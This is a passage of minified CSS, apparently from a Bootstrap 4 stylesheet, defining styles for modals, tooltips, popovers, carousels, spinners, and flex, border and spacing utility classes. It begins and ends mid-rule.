ht.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border:1px solid rgba(0,0,0,0.1);border-radius:.25rem;box-shadow:0 0.25rem 0.75rem rgba(0,0,0,0.1);backdrop-filter:blur(10px);opacity:0}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,0.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media screen and (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-dialog-centered::before{display:block;height:calc(100vh - (.5rem * 2));content:""}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height:calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s .6s opacity}@media screen and (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity 0.15s ease}@media screen and (prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-3by4::before{padding-top:133.3333333333%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-.25rem 